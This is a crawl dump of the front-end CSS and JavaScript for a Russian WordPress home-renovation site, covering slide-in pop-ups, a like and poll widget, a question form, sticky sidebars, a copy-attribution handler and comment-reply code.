    background: url('img/menu_bullet1.png') 0 0 no-repeat;
    width: 5px;
    height: 8px;
    position: absolute;
    right:10px;
    top:14px;
    display: block;
}
@media (max-width: 992px) {
    .main_menu ul li:hover > .sub-menu {
        display: none;
    }
}

#slidebotbox {
    width: 730px;
    height: auto;
    background-color: #fff;
    position: fixed;
    bottom: -390px;
    left: 50%;
    margin-left: -365px;
    z-index: 9999;
    border: 1px solid #eef4fa;
}
.slidebotbox {
    width: 100%;
    float: left;
}
.slidebotbox_link2 {
    float: right;
    color: #fff;
    background: #0000cc;
    padding: 7px 12px;
    border-radius: 5px;
    font-weight: 500;
    cursor: pointer;
    position: absolute;
    bottom: 50%;
    margin-bottom: -25px;
    right: 35px;
}
.slidebotbox_link2:hover {
    background: red;
}
.slidebotbox_close {
    position: absolute;
    top: -35px;
    right: -1px;
    font-size: 27px;
    text-decoration: none;
    font-weight: 700;
    color: #e6f0ff;
    cursor: pointer;
    background: #0cc;
    padding: 0 10px 0 10px;
    height: 35px;
}
.slidebotbox_close:hover {
    color: red;
}
.alert{
    width:100%;
    border: 2px dashed #fe0300;
    border-radius: 5px;
    background: #e7f6fb;
    padding: 15px 22px;
    box-sizing: border-box;
    margin: 15px 0;
}
.alert_title{
    text-transform: uppercase;
    font-weight: bold;
    color:#0682b5;
    font-size: 18px;
    margin-bottom: 10px;
}
.alert_text{
    margin-bottom: 10px;
}
.alert_link{
    text-align: right;
}
.alert_link a{
    color:#0052b8;
    font-weight: bold;
    text-decoration: none;
}
.alert_link a:hover{
    text-decoration: underline;
}
#slidebox {
    width: 400px;
    height: 200px;
    margin-bottom: 30px;
    background-color: #f2f2f2;
    position: fixed;
    bottom: 0;
    left: -415px;
    box-shadow: 0 0 10px #aaa;
    -moz-box-shadow: 0 0 10px #aaa;
    -webkit-box-shadow: 0 0 10px #aaa;
    z-index: 9999
}
.sbtitle {
    font-size: 22px;
    display: block;
    padding: 5px
    40px 5px 20px;
    text-transform: uppercase;
    color: #f2f2f2;
    font-weight: bold;
    background-color: #43587F
}

.sblink {
    display: block;
    padding: 20px;
    text-decoration: none
}

.sblink
img {
    width: 115px;
    float: left;
    margin-right: 20px
}

.sblink:hover
img {
    opacity: 0.8
}

.sbtext {
    display: block;
    color: #034054;
    font-size: 17px
}

.sblink:hover
.sbtext {
    text-decoration: underline
}

.sblink2 {
    text-decoration: none !important;
    color: #43587F;
    display: inline;
    transition: all .2s ease-in-out;
    padding: 0
    3px;
    font-weight: bold;
    box-shadow: inset 0 -1px 0 0 #43587F;
    position: absolute;
    bottom: 0;
    right: 0;
    margin: 20px
}

.sblink2:hover {
    text-decoration: none !important;
    color: #fff !important;
    transition: all .2s ease-in-out;
    box-shadow: inset 0 -100px 0 0 #43587F
}
a.sbclose {
    text-decoration: none;
}
.sbclose {
    position: absolute;
    cursor: pointer;
    top: -5px;
    right: 11px;
    z-index: 99999;
    font-size: 35px;
    opacity: 0.8;
    font-weight: bold;
    color: #fff
}

.sbclose:hover {
    opacity: 1;
    text-decoration: none !important
}

.related .items {
    display: grid;
    grid-gap: 10px;
    grid-template-columns: 1fr 1fr 1fr;
    width: 100%;
}
.related .item__image img {
    max-width: 100%;
    height: auto;
    border-radius: 10px;
}

@media(max-width:767px ){
    .related .items {
        grid-template-columns: 1fr 1fr;
    }
    .related .item__image img {
        width: 100%;
    }
}
@media(max-width:424.99px ){
    .related .items {
        grid-template-columns: 1fr;
    }
}
.post-share {
  display: none;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://anatomia-remonta.ru/wp-content/themes/anatomia/js/script.js
body_size: -191
content:
if (jQuery(window).width() > 1024) {
    setTimeout(function () {
        jQuery('#slidebotbox').animate({'bottom': '0px'}, 300);
    }, 30000);
}
jQuery(document).ready(function () {
    jQuery('.slidebotbox_close').click(function () {
        jQuery(this).parent().hide(200);
    })

});
if (jQuery(window).width() > 1024) {
    setTimeout(function () {
        jQuery('#slidebox').animate({'left': '0px'}, 300);
    }, 10000);
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://anatomia-remonta.ru/wp-content/cache/wpo-minify/1665211141/assets/wpo-minify-footer-6b9a4a26.min.js
body_size: 11612
content:
jQuery(function(p){"use strict";var d={STORAGE_KEY:"expert_review_likes:"+function(e){var t,i,n,s,a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",o=0,r="";for(;t=e.charCodeAt(o++),i=e.charCodeAt(o++),n=e.charCodeAt(o++),t=(s=t<<16|i<<8|n)>>12&63,i=s>>6&63,n=63&s,r+=a.charAt(s>>18&63)+a.charAt(t)+a.charAt(i)+a.charAt(n),o<e.length;);switch(e.length%3){case 1:r=r.slice(0,-2)+"==";break;case 2:r=r.slice(0,-1)+"="}return r}(window.location.origin),_items:[],init:function(){var e;return"undefined"!=typeof localStorage&&(e=localStorage.getItem(this.STORAGE_KEY))&&(e=JSON.parse(e),this._items=e.items),this},store:function(){var e;return"undefined"!=typeof localStorage&&(e={items:this._items},localStorage.setItem(this.STORAGE_KEY,JSON.stringify(e))),this},like:function(e,t){return this._act(e,"like",t),this},dislike:function(e,t){return this._act(e,"dislike",t),this},remove:function(e,t){return this._act(e,"remove",t),this},_act:function(t,e,i){i=i||"posts";var n=this._items.filter(function(e){return e.hasOwnProperty("e")&&e.e!==i||e.id!==t});"remove"!==e&&n.push({id:t,a:e,e:i}),this._items=n},isLiked:function(e,t){return this._check(e,"like",t)},isDisliked:function(e,t){return this._check(e,"dislike",t)},_check:function(t,e,i){i=i||"posts";var n=this._items.filter(function(e){return e.hasOwnProperty("e")?e.e===i&&e.id===t:"posts"===i&&e.id===t});return!!n.length&&n[0].a===e}};d.init();function e(){p(".js-expert-review-likes-button").each(function(){var e,t,i,n,s=p(this);s.data("init")||(s.data("init",!0),e=s.parents(".js-expert-review-likes-button-container"),t=s.parent().data(),n=null,"posts"===(i=(i=e.data("entity_type"))||"posts")?t.hasOwnProperty("name")?n=t.name:t.hasOwnProperty("post_id")&&(n=t.post_id):"comments"===i&&(n=e.data("comment_id")),n&&("like"===s.data("type")||"toggle"===s.data("type")?s.addClass(d.isLiked(n,i)?"voted":""):"dislike"===s.data("type")&&s.addClass(d.isDisliked(n,i)?"voted":"")))})}function c(e){return 1e6<e?(e/1e6).toFixed(1)+"&nbsp;m.":1e5<e?(e/1e3).toFixed(0)+"&nbsp;k.":1e3<e?(e/1e3).toFixed(1)+"&nbsp;k.":e}(document.wpshopExpertReview_InitLikes=e)(),p(document).on("journalx_load_post",function(){setTimeout(e,100)}),p(document).on("click",".js-expert-review-likes-button",function(e){e.preventDefault();var t=p(this),i=t.parents(".js-expert-review-likes-button-container"),s=(s=i.data("entity_type"))||"posts",a=null,o=t.data("type"),r="toggle"===o?"like":o,e=t.parent().data(),l=!1;if((!t.hasClass("voted")||"toggle"===o)&&("posts"===s?e.hasOwnProperty("name")?(a=e.name,l=!0):e.hasOwnProperty("post_id")&&(a=e.post_id):"comments"===s&&(a=i.data("comment_id")),a)){i=!0;if("toggle"===o)d.isLiked(a,s)?i=!(r="dislike"):d.isDisliked(a,s)&&(i=!(r="like"));else if("like"===o){if(d.isLiked(a,s))return;i=!d.isDisliked(a,s)}else if("dislike"===o){if(d.isDisliked(a,s))return;i=!d.isLiked(a,s)}i={action:"expert_review_save_like",nonce:expert_review_ajax.nonce,is_named:l?1:0,entity:s,id:a,type:o,click_type:r,is_new:i?1:0};p.ajax({url:expert_review_ajax.url,type:"post",data:i,beforeSend:function(){t.addClass("loading"),t.prop("disabled",!0)}}).done(function(n){var e;n.success?(e="comments"===s?'.js-expert-review-likes-button-container[data-comment_id="'+a+'"]':l?'.js-expert-review-likes-button-container[data-name="'+a+'"]':'.js-expert-review-likes-button-container[data-post_id="'+a+'"]',p(document).find(e).each(function(){var e=p(this),t=e.find(".js-expert-review-likes-count"),i=e.find(".js-expert-review-dislikes-count");t.html(c(n.data.likes)),i.html(c(n.data.dislikes)),e.find(".js-expert-review-likes-button").removeClass("voted"),"dislike"!==r?e.find('.js-expert-review-likes-button[data-type!="dislike"]').addClass("voted"):"toggle"!==o&&e.find('.js-expert-review-likes-button[data-type="dislike"]').addClass("voted")}),"like"===o?d.like(a,s):"dislike"===o?d.dislike(a,s):"like"===r?d.like(a,s):d.remove(a,s),d.store(),l&&(p(document).find('.js-expert-review-like-rate[data-name="'+a+'"]').text(n.data.rate),p(document).find('.js-expert-review-like-activity[data-name="'+a+'"]').text(n.data.activity))):console.log(n)}).always(function(){t.removeClass("loading"),t.prop("disabled",!1)})}})}),jQuery(function(r){"use strict";function e(){r(".js-expert-review-poll").each(function(){var e,t,i=r(this);i.data("init")||(i.data("init",!0),t=i.data("id"),(e=parseInt(i.data("r")))&&l.reset(t,e),(e=l.getAnswer(t))&&(i.addClass("voted"),i.find('.js-expert-review-poll-item[data-id="'+e.a+'"]').addClass("voted"),i.find(".js-expert-review-poll-result-button").hide()),void 0===(t=i.data("can_vote"))||t?e||i.find(".js-expert-review-poll-result-button").show():i.addClass("voted"))})}var l=new function(){var e="expert_review_polls_v1:"+function(e){var t,i,n,s,a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",o=0,r="";for(;t=e.charCodeAt(o++),i=e.charCodeAt(o++),n=e.charCodeAt(o++),t=(s=t<<16|i<<8|n)>>12&63,i=s>>6&63,n=63&s,r+=a.charAt(s>>18&63)+a.charAt(t)+a.charAt(i)+a.charAt(n),o<e.length;);switch(e.length%3){case 1:r=r.slice(0,-2)+"==";break;case 2:r=r.slice(0,-1)+"="}return r}(window.location.origin),i={votes:{},reset:0};{var t;"undefined"==typeof localStorage||(t=localStorage.getItem(e))&&(i=JSON.parse(t))}return{vote:function(e,t){i.votes[e]={a:t,t:Date.now()/1e3|0},n()},getAnswer:function(e){return i.votes.hasOwnProperty(e)?i.votes[e]:null},reset(e,t){void 0!==i.votes[e]&&(i.votes[e].t<t&&delete i.votes[e],n())},resetAll:function(e){if(e&&(!i.reset||i.reset<e)){for(var t in i.reset=e,i.votes)i.votes[t].t<e&&delete i.votes[t];n()}}};function n(){"undefined"!=typeof localStorage&&localStorage.setItem(e,JSON.stringify(i))}};(document.wpshopExpertReview_InitPoll=e)(),r(document).on("journalx_load_post",function(){setTimeout(e,100)}),r("body").on("journalx_load_post",e),r(document).on("click",".js-expert-review-poll-item",function(e){e.preventDefault();var t=r(this),i=t.parents(".js-expert-review-poll"),n=r('<div class="expert-review-poll__loader"><span></span></div>').clone(),e=t.data("can_vote");if(void 0===e||e){if(i.hasClass("voted"))return!1;var s=i.data("id"),a=t.data("id"),e={action:"expert_review_save_poll_vote",nonce:expert_review_ajax.nonce,question:s,answer:a};r.ajax({url:expert_review_ajax.url,type:"post",data:e,beforeSend:function(){i.append(n),t.prop("disabled",!0)}}).done(function(e){var o;e.success?(r('.js-expert-review-poll[data-id="'+s+'"]').each(function(){var e=r(this);e.addClass("voted"),e.find('.js-expert-review-poll-item[data-id="'+a+'"]').addClass("voted")}),l.vote(s,a),r(document.body).trigger("expert_review_poll_voted",[t,i]),i.find(".js-expert-review-poll-result-button").hide(),o=e.data,r('.js-expert-review-poll[data-id="'+s+'"]').each(function(){var e,t=r(this),i=o.total;for(e in o.votes){var n,s=t.find('.js-expert-review-poll-item[data-id="'+e+'"]');s.length&&(n=Math.round(o.votes[e]/(i||o.votes[e])*100),s.find(".js-expert-review-poll-item-num").text(n+"%"),s.find(".js-expert-review-poll-item-progress").css("width",n+"%"))}var a=t.find(".js-expert-review-poll-count");a.length&&a.text(i)})):console.log(e)}).always(function(){n.remove(),t.prop("disabled",!1)})}}),r(document).on("click",".js-expert-review-poll-result-button",function(e){e.preventDefault();var t=r(e.currentTarget),e=t.data("toggle_txt");t.blur(),t.data("toggle_txt",t.text()),t.text(e),t.hasClass("used")?(t.parents(".js-expert-review-poll").removeClass("voted"),t.removeClass("used")):(t.parents(".js-expert-review-poll").addClass("voted"),t.addClass("used"))})}),jQuery(function(l){var p,d=expert_review_ajax||{},c=d.i18n,u=l('<div class="expert-review-popup__loader"><span></span></div>');l(document).on("click",".js-expert-review-button",function(e){e.preventDefault();var t,i,n,s=l(this).data("settings");switch(s.type){case"popup":t=s,"function"!=typeof expert_review_question_popup?(i=t.use_phone?"        <label>"+c.question_popup_phone+': <input type="text" name="_p" class="required"></label>':"        <label>"+c.question_popup_email+': <input type="text" name="_a" class="required"></label>',n=parseInt(d.consent)?'        <label><input type="checkbox" name="consent" value="1" class="required"> '+c.consent+"</label>":"",n='<div class="expert-review-popup-holder js-expert-review-popup"><div class="expert-review-popup">    <span class="expert-review-popup__close js-expert-review-close-mark">&times;</span>    <div class="expert-review-popup__content">        <form>        <label>'+c.question_popup_name+': <input type="text" name="name" class="required"></label>'+i+'        <input type="hidden" name="email">        <label>'+c.question_popup_question+': <textarea name="text" class="required"></textarea></label>'+n+'        <button type="submit" class="expert-review-popup__submit">'+c.question_popup_submit+'</button>        <span class="expert-review-popup__cancel js-expert-review-cancel">'+c.question_popup_cancel+"</span>"+l('<input type="hidden" name="settings">').val(JSON.stringify(t)).prop("outerHTML")+"        </form>    </div></div></div>",l("body").append(n)):l("body").append(expert_review_question_popup(c,t));break;case"comments":"function"!=typeof expert_review_scroll_to_comments?(t="#comments",d.comment_to_scroll_selector&&(t=d.comment_to_scroll_selector),(t=l(t)).length&&l("html, body").animate({scrollTop:t.offset().top},200)):expert_review_scroll_to_comments();break;case"link":void 0!==s.link&&s.link.length&&(0===s.link.indexOf("#")?window.location.hash=s.link:e.ctrlKey||parseInt(d.ask_question_link_new_tab)?l('<a href="'+s.link+'" target="_blank" rel="noopener"></a>')[0].click():document.location=s.link);break;case"custom":"function"==typeof window.expert_review_custom_ask_question_fn&&expert_review_custom_ask_question_fn(s)}}),l(document).on("click",'.js-expert-review-popup button[type="submit"]',function(e){e.preventDefault();function i(e){o.find("form").prepend('<p class="fail-message">'+e+"</p>"),clearTimeout(t),t=setTimeout(function(){o.find(".fail-message").remove()},5e3)}var t,n,s,a=l(this),o=a.parents(".js-expert-review-popup"),e=o.find("form"),r=u.clone();!function(e){e.find(".js-expert-review-validation-message").remove();var t=!0;e.find("input.required, textarea.required").each(function(){var e=l(this);e.is(":checkbox")?e.is(":checked")||(t=!1,e.parents("label").append('<p class="js-expert-review-validation-message validation-failed">'+c.field_must_be_checked+"</p>")):e.val().trim()||(t=!1,e.parents("label").append('<p class="js-expert-review-validation-message validation-failed">'+c.field_cannot_be_empty+"</p>"))}),clearTimeout(p),t||(p=setTimeout(function(){e.find(".js-expert-review-validation-message").hide(150,function(){l(this).remove()})},5e3));return t}(e)||(e=(e=o.find("form")).serializeArray(),s={},l.map(e,function(e,t){s[e.name]=e.value}),l.ajax({url:d.url,type:"post",data:{action:"expert_review_submit_question",nonce:d.nonce,data:n=s},beforeSend:function(){a.prop("disabled",!0),o.find(".expert-review-popup").append(r)}}).done(function(e){e.success?(o.find("form").prepend('<p class="success-message">'+c.question_submitted+"</p>"),setTimeout(function(){o.remove()},3e3),document.dispatchEvent(new CustomEvent("expert_review_question:submit",{detail:{request:n,response:e}}))):e.data&&Array.isArray(e.data)?e.data.reverse().forEach(function(e){var t=e.message;"legacy_form"===e.code&&(console.error(t),t=c.legacy_form),i(t)}):e.data&&e.data.message&&i(e.data.message)}).always(function(){a.prop("disabled",!1),r.remove()}))}),l(document).on("click",".js-expert-review-cancel, .js-expert-review-close-mark",function(e){e.preventDefault(),l(this).parents(".js-expert-review-popup").remove()}),l(document).keyup(function(e){27===e.keyCode&&l(".js-expert-review-close-mark").trigger("click")}),l("body").on("click",function(e){e=l(e.target);e.is(".js-expert-review-popup")&&!e.find().is(".js-expert-review-popup")&&l(".js-expert-review-close-mark").trigger("click")}),l(document).on("click",".js-expert-review-faq-item-question",function(e){e.preventDefault();e=l(this).parent();e.hasClass("expand")?e.removeClass("expand"):e.addClass("expand");l(this).parent().find(".js-expert-review-faq-item-answer").slideToggle()})});
var height_for_show=0;var height_for_hide=0;jQuery(document).ready(function(){var sb_height=jQuery('.sp_fixed_widget').parent().height();if(jQuery('#footer'))jQuery('#footer').css({'position':'relative'});if(jQuery('footer'))jQuery('footer').css({'position':'relative'});if(jQuery('.sp_fixed_widget').length){jQuery(window).scroll(function(){var width=jQuery(window).width();var height=jQuery(window).height();height_for_show=sb_height+Number(fix_params.fix_top);var widget_height=0;jQuery('.sp_fixed_widget').each(function(){widget_height=widget_height+parseInt(jQuery(this).height())});height_for_hide=jQuery(document).height()-parseInt(fix_params.fix_bottom)-parseInt(fix_params.fix_top)-widget_height;if(width>1000){var top_offset=parseInt(fix_params.fix_top)+30;var top=jQuery(window).scrollTop();var sidebar=jQuery('.sp_fixed_widget').parent();var offset=sidebar.offset();var width=sidebar.width();if(fix_params.fix_left!=''){var left_offset=offset.left+parseInt(fix_params.fix_left)}else{var left_offset=offset.left}
if(top>height_for_show+sidebar.offset().top&&top<height_for_hide){jQuery('.sp_fixed_widget').each(function(index){jQuery('.sp_fixed_widget').eq(index).css({'position':'fixed','top':top_offset,'left':left_offset,'width':width}).fadeIn();top_offset=top_offset+parseInt(jQuery(this).height())})}else{jQuery('.sp_fixed_widget').css({'position':'relative','left':'auto','top':'auto'})}}})}});
jQuery(function(){if(jQuery('#sticky_navigation').length){var sticky_navigation_offset_top=jQuery('#sticky_navigation').offset().top;var sticky_navigation=function(){var scroll_top=jQuery(window).scrollTop();var w=jQuery(window).width();if(w>1000){if(scroll_top>sticky_navigation_offset_top){jQuery('#sticky_navigation').css({'position':'fixed','top':0})}else{jQuery('#sticky_navigation').css({'position':'relative'})}}};sticky_navigation();jQuery(window).scroll(function(){sticky_navigation()})}});function addLink(){var body_element=document.getElementsByTagName('body')[0];var selection=window.getSelection();var pagelink='<p>Источник: <a href="'+document.location.href+'">'+document.location.href+'</a> '+blog_params.blogname+' &copy; '+blog_params.blogdesc+'</p>';var copytext=selection+pagelink;var newdiv=document.createElement('div');newdiv.style.position='absolute';newdiv.style.left='-99999px';body_element.appendChild(newdiv);newdiv.innerHTML=copytext;selection.selectAllChildren(newdiv);window.setTimeout(function(){body_element.removeChild(newdiv)},0)}
setInterval(function(){if(blog_params.copytext!=='1'&&login==0){document.oncopy=addLink}},1000);function checkLogin(){var pathname=jQuery(location).attr('host');if(!qadmin_ajax_url)var qadmin_ajax_url='//'+pathname+'/wp-admin/admin-ajax.php'}
jQuery(document).ready(function(){jQuery('.spoiler_btn').click(function(event){event.preventDefault();var $el=jQuery(this).children('button');if($el.text()=="Показать"||$el.text()=="Скрыть"){$el.text($el.text()=="Показать"?"Скрыть":"Показать")}
if($el.text()=="Показать статью полностью ↓"||$el.text()=="Свернуть статью ↑"){$el.text($el.text()=="Показать статью полностью ↓"?"Свернуть статью ↑":"Показать статью полностью ↓")}
jQuery(this).next('.spoiler').slideToggle('fast')});if(jQuery(window).width()>992){setTimeout(function(){jQuery('#slidebotbox').animate({'bottom':'0px'},300);jQuery('.slidebotbox_close').click(function(){jQuery(this).parent().hide(200)})},jQuery("input[name=time_fix_bottom]").val()*1000)}
jQuery('.cats_tabs_link a').click(function(event){event.preventDefault();var id=jQuery(this).attr('href');jQuery('.cats_tabs_link.active').removeClass('active');jQuery(this).parent().addClass('active');jQuery('.cat_tabs_pane.active').hide().removeClass('active');jQuery(id).fadeIn().addClass('active')});jQuery('.hd_fav a').click(function(event){event.preventDefault();addFav()});jQuery('.experts_row .widget_experts_card.canselect').click(function(event){event.preventDefault();if(!jQuery(this).hasClass('noselect')){jQuery(this).siblings('.selected').removeClass('selected');jQuery(this).toggleClass('selected');var id=jQuery(this).attr('id');console.log(id);jQuery('#expert_id').val(id)}else{return!0}});jQuery('.experts_row .widget_experts_card.noselect a').click(function(event){event.preventDefault();var href=jQuery(this).attr('href');var subject='Сотрудничество на сайте';window.location=href+'?subject='+subject});var img=jQuery("img.hide_cock");setTimeout(function(){img.each(function(i,elem){jQuery(elem).wrap('<div class="hide_cock_over" id="ov'+i+'"></div>').after('<div class="hide_cock_over_after" id="ov_af'+i+'">');var after=jQuery("#ov_af"+i);var over=jQuery("#ov"+i);over.width(jQuery(elem).width()+10);after.width(jQuery(elem).width()-1);after.height(jQuery(elem).height()-10).text("18+");after.css({"line-height":after.height()+"px"});if(jQuery(elem).hasClass("aligncenter")){over.css({"margin-left":"auto","margin-right":"auto","width":jQuery(this).width()+20,"max-width":"100%"});after.css({"top":"0","width":jQuery(this).width(),"max-width":"100%"})}
if(jQuery(elem).hasClass("alignright")){over.css({"float":"right","max-width":"100%","margin-left":"20px"})}
after.click(function(){jQuery(elem).unwrap();jQuery(this).remove();if(jQuery("#ov_af"+i))jQuery("#ov_af"+i).css({"display":"none"});jQuery(elem).css({"filter":"none","-webkit-filter":"none"})})})},100)});function addFav(){var isWebkit,isMac;var UA=navigator.userAgent.toLowerCase();var title=document.title;var url=document.location;if((isMac=(UA.indexOf('mac')!=-1))||(isWebkit=(UA.indexOf('webkit')!=-1))){document.getElementById('fav').className="active";document.getElementById('fav').innerHTML='Нажмите "'+(isMac?'Command/Cmd':'Ctrl')+' + D" для добавления страницы в закладки';return!1}
if(window.external){window.external.AddFavorite(url,title);return!1}}
jQuery(function(){if(blog_params.top_tel_class!==''){if(jQuery('.top_tell_menu').length){var sticky_navigation_offset_top=jQuery(blog_params.top_tel_class).offset().top;var top_tell=function(){var scroll_top=jQuery(window).scrollTop();var w=jQuery(window).width();if(w>1000){if(scroll_top>sticky_navigation_offset_top){jQuery('.top_tell_menu').fadeIn('slow')}else{jQuery('.top_tell_menu').hide()}}};jQuery(document).ready(function(){top_tell()});jQuery(window).scroll(function(){top_tell()})}}});jQuery(function(){jQuery('a[href*="#"]:not([href="#"])').click(function(){if(location.pathname.replace(/^\//,'')==this.pathname.replace(/^\//,'')&&location.hostname==this.hostname){var target=jQuery(this.hash);target=target.length?target:jQuery('[name='+this.hash.slice(1)+']');if(target.length){jQuery('html,body').animate({scrollTop:target.offset().top},1000);return!1}}})});
jQuery(document).ready(function(){var width=jQuery(window).width();var wrap_class=top_params.wrap_class;console.log(top_params);if(wrap_class==='false'){var wrap_width=1000}else{var wrap_width=jQuery('.'+wrap_class).outerWidth()}
console.log(wrap_width);if(width>(parseInt(wrap_width)+220)){jQuery('body').append('<div class="button-up">'+top_params.top_text+'</div>');jQuery(window).scroll(function(){if(jQuery(this).scrollTop()>100){jQuery('.button-up').fadeIn()}else{jQuery('.button-up').fadeOut()}});jQuery('.button-up').click(function(){jQuery('body,html').animate({scrollTop:0},300);return!1});jQuery('.button-up').hover(function(){jQuery(this).animate({'opacity':'1'}).css({'background-color':'#e7ebf0'})},function(){jQuery(this).animate({'opacity':'0.7'}).css({'background-color':'transparent'})})}});
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);var t=function(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode)return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1};C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);t=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return t}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(n=g(b.commentReplyTitleId))&&n.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),n=t&&t.firstChild.textContent,d=this,o=m(d,"belowelement"),i=m(d,"commentid"),r=m(d,"respondelement"),t=m(d,"postid"),n=m(d,"replyto")||n;o&&i&&r&&t&&!1===v.addComment.moveForm(o,i,r,t,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i=g(e);h=g(n);var r,l,a,m,c,s=g(b.parentIdFieldId),y=g(b.postIdFieldId),p=(c=g(b.commentReplyTitleId))&&c.firstChild,u=p&&p.nextSibling;if(i&&h&&s){void 0===o&&(o=p&&p.textContent),m=h,e=b.temporaryFormId,n=g(e),c=(c=g(b.commentReplyTitleId))?c.firstChild.textContent:"",n||((n=E.createElement("div")).id=e,n.style.display="none",n.textContent=c,m.parentNode.insertBefore(n,m)),d&&y&&(y.value=d),s.value=t,I.style.display="",i.parentNode.insertBefore(h,i.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(r=C.elements[f],l=!1,"getComputedStyle"in v?a=v.getComputedStyle(r):E.documentElement.currentStyle&&(a=r.currentStyle),(r.offsetWidth<=0&&r.offsetHeight<=0||"hidden"===a.visibility)&&(l=!0),"hidden"!==r.type&&!r.disabled&&!l){r.focus();break}}catch(e){}return!1}}}}(window);
function poll_vote(l){jQuery(document).ready(function(o){poll_answer_id="",poll_multiple_ans=0,poll_multiple_ans_count=0,o("#poll_multiple_ans_"+l).length&&(poll_multiple_ans=parseInt(o("#poll_multiple_ans_"+l).val())),o("#polls_form_"+l+" input:checkbox, #polls_form_"+l+" input:radio, #polls_form_"+l+" option").each(function(l){(o(this).is(":checked")||o(this).is(":selected"))&&(poll_multiple_ans>0?(poll_answer_id=o(this).val()+","+poll_answer_id,poll_multiple_ans_count++):poll_answer_id=parseInt(o(this).val()))}),poll_multiple_ans>0?poll_multiple_ans_count>0&&poll_multiple_ans_count<=poll_multiple_ans?(poll_answer_id=poll_answer_id.substring(0,poll_answer_id.length-1),poll_process(l,poll_answer_id)):0==poll_multiple_ans_count?alert(pollsL10n.text_valid):alert(pollsL10n.text_multiple+" "+poll_multiple_ans):poll_answer_id>0?poll_process(l,poll_answer_id):alert(pollsL10n.text_valid)})}function poll_process(l,o){jQuery(document).ready(function(s){poll_nonce=s("#poll_"+l+"_nonce").val(),pollsL10n.show_fading?(s("#polls-"+l).fadeTo("def",0),pollsL10n.show_loading&&s("#polls-"+l+"-loading").show(),s.ajax({type:"POST",xhrFields:{withCredentials:!0},url:pollsL10n.ajax_url,data:"action=polls&view=process&poll_id="+l+"&poll_"+l+"="+o+"&poll_"+l+"_nonce="+poll_nonce,cache:!1,success:poll_process_success(l)})):(pollsL10n.show_loading&&s("#polls-"+l+"-loading").show(),s.ajax({type:"POST",xhrFields:{withCredentials:!0},url:pollsL10n.ajax_url,data:"action=polls&view=process&poll_id="+l+"&poll_"+l+"="+o+"&poll_"+l+"_nonce="+poll_nonce,cache:!1,success:poll_process_success(l)}))})}function poll_result(l){jQuery(document).ready(function(o){poll_nonce=o("#poll_"+l+"_nonce").val(),pollsL10n.show_fading?(o("#polls-"+l).fadeTo("def",0),pollsL10n.show_loading&&o("#polls-"+l+"-loading").show(),o.ajax({type:"POST",xhrFields:{withCredentials:!0},url:pollsL10n.ajax_url,data:"action=polls&view=result&poll_id="+l+"&poll_"+l+"_nonce="+poll_nonce,cache:!1,success:poll_process_success(l)})):(pollsL10n.show_loading&&o("#polls-"+l+"-loading").show(),o.ajax({type:"POST",xhrFields:{withCredentials:!0},url:pollsL10n.ajax_url,data:"action=polls&view=result&poll_id="+l+"&poll_"+l+"_nonce="+poll_nonce,cache:!1,success:poll_process_success(l)}))})}function poll_booth(l){jQuery(document).ready(function(o){poll_nonce=o("#poll_"+l+"_nonce").val(),pollsL10n.show_fading?(o("#polls-"+l).fadeTo("def",0),pollsL10n.show_loading&&o("#polls-"+l+"-loading").show(),o.ajax({type:"POST",xhrFields:{withCredentials:!0},url:pollsL10n.ajax_url,data:"action=polls&view=booth&poll_id="+l+"&poll_"+l+"_nonce="+poll_nonce,cache:!1,success:poll_process_success(l)})):(pollsL10n.show_loading&&o("#polls-"+l+"-loading").show(),o.ajax({type:"POST",xhrFields:{withCredentials:!0},url:pollsL10n.ajax_url,data:"action=polls&view=booth&poll_id="+l+"&poll_"+l+"_nonce="+poll_nonce,cache:!1,success:poll_process_success(l)}))})}function poll_process_success(l){return function(o){jQuery(document).ready(function(s){s("#polls-"+l).replaceWith(o),pollsL10n.show_loading&&s("#polls-"+l+"-loading").hide(),pollsL10n.show_fading&&s("#polls-"+l).fadeTo("def",1)})}}pollsL10n.show_loading=parseInt(pollsL10n.show_loading),pollsL10n.show_fading=parseInt(pollsL10n.show_fading);
